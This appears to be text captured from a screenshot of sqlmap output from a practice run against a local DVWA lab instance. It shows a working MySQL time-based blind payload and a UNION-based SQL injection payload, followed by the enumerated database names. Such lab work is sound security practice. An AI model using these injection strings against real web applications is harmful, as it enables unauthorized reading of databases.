 C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4894 FROM (SELECT(SLEEP(5)))NKgT) AND 'KOVF'='KOVF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716b706271,0x464a4e6b59527357465653595967746175456543457868636b70796d724a68
776f7a6e4f664e4c49,0x7162716271),NULL-- -&Submit=Submit
---
[19:17:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[19:17:26] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[*] test
[19:17:26] [INFO] fetched data logged to text files under \sqlmap\output\127.0.0.1'
[*] ending @ 19:17:26 /2021-04-18/
D:\sqlmap-master>